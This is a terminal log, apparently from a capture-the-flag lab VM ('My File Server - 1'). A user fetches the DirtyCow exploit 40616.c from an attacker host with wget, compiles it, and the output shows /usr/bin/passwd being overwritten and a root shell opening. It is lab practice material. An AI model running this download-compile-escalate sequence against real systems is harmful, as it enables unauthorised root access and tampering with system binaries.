 smbuser@fileserver:~
root@kali: /home/rinzler
** The server may need to be upgraded. See https://openssh.com/pq.html
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
Last login: Wed Sep 30 04:41:44 2026 from 192.168.153.129
[smbuser@fileserver ~]$ id
uid=1000(smbuser) gid=1000(smbuser) grupos=1000(smbuser)
[smbuser@fileserver ~]$ wget http://192.168.153.129:8000/40616.c
--2026-09-30 04:51:05-- http://192.168.153.129:8000/40616.c
Conectando con 192.168.153.129:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4803 (4.7K) [text/x-csrc]
Grabando a: “40616.c.1”
100%[==============================
2026-09-30 04:51:05 (851 MB/s) - “40616.c.1” guardado [4803/4803]
[smbuser@fileserver ~]$ ls -l 40616.c
-rw-rw-r-- 1 smbuser smbuser 4803 sep 30 2026 40616.c
[smbuser@fileserver ~]$ gcc 40616.c -o cowroot -pthread
40616.c: En la función ‘procselfmemThread’:
40616.c:99:9: aviso: el paso del argumento 2 de ‘lseek’ crea un entero desde un puntero sin una conversión [activado por defecto]
lseek(f,map,SEEK_SET);
^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: nota: se esperaba ‘__off_t’ pero el argumento es de tipo ‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
[smbuser@fileserver ~]$ ls -l cowroot
-rwxrwxr-x 1 smbuser smbuser 14291 sep 30 04:51 cowroot
[smbuser@fileserver ~]$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
[root@fileserver smbuser]#